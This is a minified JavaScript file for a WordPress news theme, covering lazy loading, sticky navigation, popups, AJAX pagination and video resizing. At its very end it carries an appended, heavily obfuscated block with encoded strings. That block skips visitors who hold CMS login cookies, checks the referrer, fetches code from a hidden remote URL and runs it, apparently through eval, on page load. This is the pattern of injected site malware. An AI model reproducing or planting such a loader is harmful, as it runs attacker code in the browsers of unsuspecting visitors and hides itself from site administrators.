l.left,i=f+p*n,a=f+p-p*n,r=u.y+o,i<u.y-s+d.height&&a>r},p=function(){e||(clearTimeout(e),e=setTimeout(function(){r.engage(),e=null},i))};return r.init=function(e){var r,c,u=function(e,t){return parseInt(e||t,10)};t=(e=e||{}).container||window,a=void 0===e.handheld||e.handheld,i=u(e.throttle,250),r=e.elemCushion,c=.1,n=parseFloat(r||c),o=u(e.offsetTop,0),u(e.offsetRight,0),s=u(e.offsetBottom,0),u(e.offsetLeft,0),l=e.callback||l,"querySelectorAll"in document?(d()&&a||!d())&&(window.addEventListener?(window.addEventListener("load",p,!1),t.addEventListener("scroll",p,!1),t.addEventListener("resize",p,!1)):(document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&p()}),t.attachEvent("onscroll",p),t.attachEvent("onresize",p))):console.log("Emergence.js is not supported in this browser.")},r.engage=function(){if(tie.lazyload){if("loading"in HTMLImageElement.prototype);else for(var e=(c=document.querySelectorAll("[data-src]")).length,t=0;e>t;t++)p=c[t],u(p)&&(p.setAttribute("src",p.getAttribute("data-src")),p.removeAttribute("data-src"),l(p,"tie_img_visible"),jQuery.fn.masonry&&jQuery("#masonry-grid").masonry("layout"));var i=(c=document.querySelectorAll("[data-lazy-bg]")).length;for(t=0;i>t;t++)if(p=c[t],u(p)){var a="";null!==p.getAttribute("style")&&(a=p.getAttribute("style")),p.setAttribute("style",a+"background-image:url("+p.getAttribute("data-lazy-bg")+")"),p.removeAttribute("data-lazy-bg"),l(p,"tie_bg_visible")}}if(tie.is_taqyeem_active){var n=(c=document.querySelectorAll("[data-lazy-pie]")).length;for(t=0;n>t;t++)if(p=c[t],u(p)){var o=parseInt(p.getAttribute("data-pct")),s=p.getElementsByClassName("circle_bar")[0],d=(100-o)/100*Math.PI*38;s.setAttribute("style","stroke-dashoffset:"+d+"px"),p.removeAttribute("data-lazy-pie"),l(p,"tie_pie_visible")}var c,p,f=(c=document.querySelectorAll("[data-lazy-percent]")).length;for(t=0;f>t;t++)p=c[t],u(p)&&(p.setAttribute("style","width:"+p.getAttribute("data-rate-val")),p.removeAttribute("data-lazy-percent"),l(p,"tie_rate_visible"))}e||n||f||i||r.disengage()},r.disengage=function(){window.removeEventListener?(t.removeEventListener("scroll",p,!1),t.removeEventListener("resize",p,!1)):(t.detachEvent("onscroll",p),t.detachEvent("onresize",p)),clearTimeout(e)},r});var $doc=jQuery(document),$window=jQuery(window),$html=jQuery("html"),$body=jQuery("body"),$themeHeader=jQuery("#theme-header"),$mainNav=jQuery("#main-nav"),$container=jQuery("#tie-container"),is_RTL=tie.is_rtl?!0:!1,intialWidth=window.innerWidth,isDuringAjax=!1,scrollBarWidth=!1,mobileMenu=!1;tieLazyLoad(),tieTabs(),$doc.ready(function(){"use strict";function e(e){var t=window.innerWidth;if(!(t>991)){var i=!0,a=0,n=0,o=0,s=0,r=!1,l="upwards"==tie.sticky_mobile_behavior?!0:!1,d="auto",c=0,u=0,p=$themeHeader.hasClass("header-layout-1")?$mainNav:jQuery(".logo-container");if(p.length){if("size"!==d){var f=0,h=0;if($body.hasClass("admin-bar")){var m=jQuery("#wpadminbar");m.length>0&&(f=m.outerHeight(),h=f,"resize"!==e.type&&(r=h),"absolute"===m.css("position")&&(h=0,"resize"!==e.type&&(r=0)))}var y=p.parent(),v=p.not(".fixed-nav").offset();v&&(u=y.outerHeight()+v.top,v&&!p.hasClass(".fixed-nav")?(c=v.top,s=v.top):c=s,32===r?46===f?c=c-h+14:c-=h:(46===r||0===r)&&(32===f?c=c-h-14:c-=h))}var g=jQuery(p).outerHeight();y.data("min-height",u-g),y.height(g),"resize"!==e.type&&(l&&y.addClass("sticky-type-slide"),jQuery(window).scroll(function(e){if(e.originalEvent){var t=jQuery(window).scrollTop();l?(t>u&&p.addClass("fixed-nav"),c>=t&&p.removeClass("fixed-nav"),t>n?(a=0,o="down",p.addClass("sticky-down").removeClass("sticky-up")):(a+=n-t,o="up",p.addClass("sticky-up").removeClass("sticky-down")),a>150&&"up"===o?(p.addClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-visible")):(p.removeClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-hide")),t>u+150?p.addClass("sticky-nav-slide"):p.removeClass("sticky-nav-slide"),i&&t>u+150&&(p.addClass("sticky-nav-slide sticky-nav-slide-visible sticky-up"),$doc.trigger("sticky-nav-visible"),a=151,o="up",i=!1)):t>c?(p.addClass("fixed-nav default-behavior-mode"),$doc.trigger("sticky-nav-visible")):(p.removeClass("fixed-nav"),$doc.trigger("sticky-nav-hide")),n=t}}))}}}function t(e){jQuery(e).show(),("#tie-popup-search-desktop"==e||"#tie-popup-search-mobile"==e)&&l.find('form input[type="text"]').focus(),tie_animate_element(jQuery(e)),scrollBarWidth||(scrollBarWidth=100-document.getElementById("is-scroller").offsetWidth),setTimeout(function(){$body.addClass("tie-popup-is-opend")},10),jQuery("html").css({marginRight:scrollBarWidth,overflow:"hidden"})}function i(e){"undefined"!=typeof e&&e.data("show-once")&&(document.cookie="AdBlockerDismissed=true; expires=Thu, 18 Dec 2100 12:00:00 UTC"),jQuery.when(l.fadeOut(500)).done(function(){jQuery("html").removeAttr("style")}),jQuery.when(jQuery("#autocomplete-suggestions").fadeOut(50)).done(function(){jQuery(this).html("")}),$body.removeClass("tie-popup-is-opend"),jQuery(".tie-popup-search-input").val("")}function a(){var e=jQuery("#go-to-top"),t=!1;$window.scroll(function(){e.length&&(t&&window.clearTimeout(t),t=window.setTimeout(function(){$window.scrollTop()>100?e.addClass("show-top-button"):e.removeClass("show-top-button")},100))})}function n(){if(!tie.mobile_menu_active||mobileMenu)return!1;var e=jQuery("#mobile-menu"),t="";if(e.hasClass("has-custom-menu")){var i=jQuery("#mobile-custom-menu");i.find("div.mega-menu-content").remove(),i.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>')}else{var a=$mainNav.find("div.main-menu > ul");if(a.length){var t=a.clone();t.find(".mega-menu-content").remove(),t.removeAttr("id").find("li").removeAttr("id"),t.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(t);var n=t.find("> li");1==n.length&&(n.find("> .mobile-arrows").toggleClass("is-open"),n.find("> ul").show())}if(tie.mobile_menu_top){var o=jQuery("#top-nav div.top-menu > ul");if(o.length){var s=o.clone();s.removeAttr("id").find("li").removeAttr("id"),s.find("li.menu-item-has-children").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(s)}}}tie.mobile_menu_parent?jQuery("li.menu-item-has-children .mobile-arrows","#mobile-menu").click(function(){return jQuery(this).toggleClass("is-open").closest(".menu-item").find("ul").first().slideToggle(300),!1}):jQuery("li.menu-item-has-children > a, li.menu-item-has-children > .mobile-arrows","#mobile-menu").click(function(){return jQuery(this).parent().find("ul").first().slideToggle(300),jQuery(this).parent().find("> .mobile-arrows").toggleClass("is-open"),!1}),mobileMenu=!0}if(performance.mark("TieStart"),tieFlexMenu(),tie.ad_blocker_detector&&jQuery(".Ad-Container").length>0&&0===jQuery(".Ad-Container").outerWidth()&&!$body.hasClass("is-ajax-loaded-post")&&jQuery("#tie-popup-adblock").length>0&&(tie.ad_blocker_detector_delay?setTimeout(function(){t("#tie-popup-adblock")},tie.ad_blocker_detector_delay):t("#tie-popup-adblock")),adBlockBlock(),$doc.on("click",".profile-btn",function(){return!1}),$doc.on("click",".change-skin",function(){jQuery("#autocomplete-suggestions").hide();var e=$html.data("skin"),t="light",i=!1,a=!1,n="",o="";$html.hasClass("dark-skin")&&(t="dark");var s="dark"==t?"light":"dark";return $themeHeader.hasClass("main-nav-default-dark")&&(i=!0),$themeHeader.hasClass("top-nav-default-dark")&&(a=!0),"undefined"!=typeof localStorage&&localStorage.setItem("tie-skin",s),e==s?($html.removeClass("tie-skin-inverted"),o+=" tie-skin-inverted"):($html.addClass("tie-skin-inverted"),n+=" tie-skin-inverted"),"dark"==s?($html.addClass("dark-skin"),n+=" dark-skin",$themeHeader.addClass("main-nav-dark top-nav-dark"),$themeHeader.removeClass("main-nav-light top-nav-light")):($html.removeClass("dark-skin"),o+=" dark-skin",i||($themeHeader.removeClass("main-nav-dark"),$themeHeader.addClass("main-nav-light")),a||($themeHeader.removeClass("top-nav-dark"),$themeHeader.addClass("top-nav-light"))),tie.autoload_posts&&jQuery(".tie-infinte-post-iframe").each(function(){var e=jQuery(this),t=e[0].contentWindow;t.postMessage({removeClass:o,addClass:n})}),!1}),jQuery.fn.masonry){var o=jQuery("#masonry-grid");if(o.length){var s=jQuery("#media-page-layout");o.masonry({columnWidth:".grid-sizer",gutter:".gutter-sizer",itemSelector:".post-element",percentPosition:!0,isInitLayout:!1,initLayout:!1,originLeft:!is_RTL,isOriginLeft:!is_RTL}).addClass("masonry-loaded"),o.masonry("on","layoutComplete",function(){isDuringAjax=!1}),o.masonry(),jQuery.fn.imagesLoaded&&o.imagesLoaded().progress(function(){o.masonry("layout")}),s.find(".loader-overlay").fadeOut().remove();var r=0;s.find(".post-element").each(function(){r++;var e=jQuery(this);e.addClass("tie-animate-slideInUp"),e.attr("style",e.attr("style")+"; animation-delay:"+r/10+"s")}),jQuery(window).resize(function(){s.find(".post-element").removeClass("tie-animate-slideInUp")})}}tie.sticky_mobile&&($window.on("load",function(t){e(t)}),$window.resize(e));var l=jQuery(".tie-popup");$doc.on("click",".tie-popup-trigger",function(e){e.preventDefault(),t("#tie-popup-login")}),tie.type_to_search&&window.self===window.top&&jQuery("#tie-popup-search-desktop").length&&!jQuery(".ql-editor").length&&$doc.bind("keydown",function(e){!jQuery(".ql-editor").is(":focus")&&!jQuery("input, textarea").is(":focus")&&!jQuery("#tie-popup-login").is(":visible")&&!e.ctrlKey&&!e.metaKey&&e.keyCode>=65&&e.keyCode<=90&&($container.removeClass("side-aside-open"),t("#tie-popup-search-desktop"))}),jQuery(".tie-search-trigger").on("click",function(){return t("#tie-popup-search-desktop"),!1}),jQuery(".tie-search-trigger-mobile").on("click",function(){return t("#tie-popup-search-mobile"),!1}),l.length&&$doc.keyup(function(e){"27"==e.which&&$body.hasClass("tie-popup-is-opend")&&!jQuery("#tie-popup-adblock").is(":visible")&&i()}),l.on("click",function(e){return jQuery(e.target).is(".tie-popup:not(.is-fixed-popup)")?(i(),!1):void 0}),jQuery(".tie-btn-close").on("click",function(){return i(jQuery(this)),!1});var d=function(){$container.removeClass("side-aside-open"),$container.off("touchstart click",c)},c=function(e){return $container.hasClass("side-aside-open")?void(jQuery(e.target).parents(".side-aside").length||d()):!1},u=jQuery(".side-aside-nav-icon, #mobile-menu-icon");u.on("touchstart click",function(){return tie.is_side_aside_light&&(jQuery(this).hasClass("side-aside-nav-icon")?jQuery(".side-aside").removeClass("dark-skin dark-widgetized-area"):jQuery(".side-aside").addClass("dark-skin dark-widgetized-area")),n(),$container.addClass("side-aside-open"),$container.on("touchstart click",c),jQuery("#autocomplete-suggestions").hide(),tie_animate_element(jQuery(".side-aside")),!1}),$doc.on("keydown",function(e){27==e.which&&d()}),jQuery(".close-side-aside").on("click",function(){return d(),!1}),jQuery('a[href^="#go-to-"]').on("click",function(){var e=jQuery(this).attr("href"),t="#"+e.slice(7),i=tie.sticky_desktop?100:40,a=jQuery(t).offset().top-i;return jQuery("html, body").animate({scrollTop:a},"slow"),!1}),a(),$doc.on("click",".tie-weather-user-location",function(){var e=jQuery(this);if(!e.hasClass("is-loading")){var t=e.closest(".tie-weather-widget"),i=e.attr("data-options");return jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_get_user_weather",options:i},beforeSend:function(){e.addClass("is-loading").find("span").attr("class","tie-icon-spinner")},success:function(i){"theme-notice"==jQuery(i).attr("class")?(t.append('<div class="user-weather-error">'+i+"</div>"),t.find(".user-weather-error").delay(3e3).fadeOut()):(t.find(".weather-wrap").remove(),t.append(i)),e.removeClass("is-loading").find("span").attr("class","tie-icon-gps")}}),!1}}),$doc.on("click",".block-pagination",function(){var e=jQuery(this),t=e.closest(".mag-box"),i=t.get(0).id,a=t.closest(".section-item"),n=t.attr("data-term"),o=t.attr("data-current"),s=t.find(".posts-list-container"),r=t.find(".mag-box-container"),l=jQuery.extend({},window["js_"+i.replace("tie-","tie_")]),d="posts-items",c=!1,u="single";if(o&&l){if(n&&(l.tags?l.tags=n:l.id=n),l.ajax_class&&(d=l.ajax_class),e.hasClass("pagination-disabled"))return!1;e.hasClass("load-more-button")?(o++,c=!0):e.hasClass("next-posts")?(o++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(o--,t.find(".next-posts").removeClass("pagination-disabled")),a.hasClass("full-width")&&(u="full"),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:l,page:o,width:u},beforeSend:function(){if(c)e.html(tie.ajax_loader);else{var t=r.height();r.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),s.addClass("is-loading")}},success:function(i){if(i=jQuery.parseJSON(i),i.hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||c)&&e.html(i.button)):c&&e.html(e.attr("data-text")),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code,c){var a='<ul class="'+d+" posts-list-container clearfix posts-items-loaded-ajax posts-items-"+o+'">'+i+"</ul>";a=jQuery(a),r.append(a)}else{var a='<ul class="'+d+" posts-list-container posts-items-"+o+'">'+i+"</ul>";a=jQuery(a),r.html(a)}var n=t.find(".posts-items-"+o),s=0;n.find("li").each(function(){s++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+s/10+"s")}),tie_animate_element(n),r.attr("style","")}}),t.attr("data-current",o)}return!1}),$doc.on("click",".widget-pagination",function(){var e=jQuery(this),t=e.closest(".widget-posts-list-wrapper"),i=t.find(".widget-posts-list-container"),a=i.attr("data-current"),n=i.attr("data-query"),o=i.attr("data-style"),s=!1;return e.hasClass("pagination-disabled")?!1:(e.hasClass("load-more-button")?(a++,s=!0):e.hasClass("next-posts")?(a++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(a--,t.find(".next-posts").removeClass("pagination-disabled")),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_widgets_load_more",query:n,style:o,page:a},beforeSend:function(){if(s)e.html(tie.ajax_loader);else{var t=i.height();i.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),i.addClass("is-loading")}},success:function(n){n=jQuery.parseJSON(n),n.hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||s)&&e.html(n.button)):s&&e.html(e.attr("data-text")),n.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i.find(".loader-overlay").remove(),i.removeClass("is-loading"),n=n.code.replace(/class="widget-single-post-item/g,'class="widget-single-post-item tie-animate-slideInUp posts-items-'+a+" "),s?i.find(".widget-posts-wrapper").append(n):i.find(".widget-posts-wrapper").html(n);var o=t.find(".posts-items-"+a);if(s){var r=0;o.each(function(){r++,jQuery(this).attr("style","animation-delay:"+r/10+"s")})}tie_animate_element(o),i.attr("style","")}}),i.attr("data-current",a),!1)}),$doc.on("click",".block-ajax-term",function(){var e=jQuery(this),t=e.closest(".mag-box"),i=e.attr("data-id"),a=t.get(0).id,n=t.find(".posts-list-container"),o=t.find(".mag-box-container"),s=jQuery.extend({},window["js_"+a.replace("tie-","tie_")]),r="posts-items";return s&&(t.attr("data-current",1),i?(s.tags?s.tags=i:s.id=i,t.attr("data-term",i)):t.removeAttr("data-term"),s.ajax_class&&(r=s.ajax_class),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:s},beforeSend:function(){var e=o.height();o.append(tie.ajax_loader).attr("style","min-height:"+e+"px"),n.addClass("is-loading")},success:function(i){i=jQuery.parseJSON(i),t.find(".block-pagination").removeClass("pagination-disabled");var a=t.find(".show-more-button");a.html(a.attr("data-text")),t.find(".block-ajax-term").removeClass("active"),e.addClass("active"),i.hide_next&&(t.find(".next-posts").addClass("pagination-disabled"),t.find(".show-more-button").html(i.button)),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code;var n='<ul class="'+r+' ajax-content posts-list-container">'+i+"</ul>";n=jQuery(n),o.html(n);var s=0;o.find("li").each(function(){s++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+s/10+"s")}),tie_animate_element(o),o.attr("style","")}})),!1}),performance.mark("TieEnd"),performance.measure("TieLabs Custom JS","TieStart","TieEnd")}),!function(e){"use strict";e.fn.tieFitVids=function(t){var i={customSelector:null,ignore:null};t&&e.extend(i,t);var a=['iframe[src*="player.vimeo.com"]','iframe[src*="player.twitch.tv"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="maps.google.com"]','iframe[src*="google.com/maps"]','iframe[src*="dailymotion.com"]','iframe[src*="twitter.com/i/videos"]',"object","embed"];if(a=a.join(","),i.customSelector&&a.push(i.customSelector),document.querySelectorAll(a).length){var n=".tie-ignore-fitvid, #buddypress";return i.ignore&&(n=n+", "+i.ignore),this.each(function(){e(this).find(a).each(function(){var t=e(this);if(!(t.parents(n).length>0||("embed"===this.tagName.toLowerCase()||"object"===this.tagName.toLowerCase())&&t.parent("object").length||t.parent(".tie-fluid-width-video-wrapper").length)){t.css("height")||t.css("width")||!isNaN(t.attr("height"))&&!isNaN(t.attr("width"))||(t.attr("height",9),t.attr("width",16));var i=("object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height())/(isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10));t.removeAttr("height").removeAttr("width"),t.wrap('<div class="tie-fluid-width-video-wrapper"></div>').parent(".tie-fluid-width-video-wrapper").css("padding-top",100*i+"%")}})})}}}(window.jQuery),$container.tieFitVids();;if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};